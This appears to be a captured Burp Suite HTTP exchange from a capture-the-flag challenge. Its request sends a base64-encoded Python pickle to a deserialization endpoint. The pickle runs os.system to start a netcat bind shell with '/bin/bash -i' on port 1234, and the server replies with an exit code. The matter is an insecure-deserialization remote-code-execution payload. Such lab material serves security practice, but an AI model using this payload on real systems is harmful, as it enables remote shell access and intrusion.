 Send
Cancel
< ▾
> ▾
Target: http://the-two-steps.warzone-challenges.com:9814
HTTP
Request
Pretty Raw Hex
\n
1 POST /secret-endpoint HTTP/1.1
2 Host: the-two-steps.warzone-challenges.com:9814
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 114
11
12 {
13 "data":
"gASVPwAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjCRuZXRjYXQgLWMgJy9iaW4vYmFzaC
AtaScgLWwgLXAgMTIzNCCUhZRSlC4="
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.9.19
3 Date: Sun, 08 Sep 2024 05:51:32 GMT
4 Content-Type: application/json
5 Content-Length: 30
6 Connection: close
7
8 {
"deserialized_data":"32512"
}
9
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 9
Response headers 5